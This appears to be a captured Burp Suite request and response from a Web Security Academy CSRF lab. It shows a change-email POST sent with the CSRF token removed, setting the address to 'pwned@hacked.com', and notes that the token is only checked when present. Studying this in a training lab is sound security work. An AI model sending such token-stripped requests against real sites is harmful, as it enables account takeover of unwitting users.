 Send Cancel < ▼ > ▼ Follow redirection
Request
Pretty Raw \n Actions
1 POST /my-account/change-email HTTP/1.1
2 Host: ac311f921f8f3de880c138e1003400b5.web-security-academy.net
3 Connection: close
4 Content-Length: 24
5 Cache-Control: max-age=0
6 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="88"
7 sec-ch-ua-mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin: https://ac311f921f8f3de880c138e1003400b5.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/88.0.4324.150 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
https://ac311f921f8f3de880c138e1003400b5.web-security-academy.net/my-account?id=w
iener
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Cookie: session=WHW3G9hcHC48kXA9N3laZacb3vihHetx
21
22 email=pwned%40hacked.com
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Location: /
3 X-XSS-Protection: 0
4 Connection: close
5 Content-Length: 0
6
7
Checking for CSRF token is done if it is not present.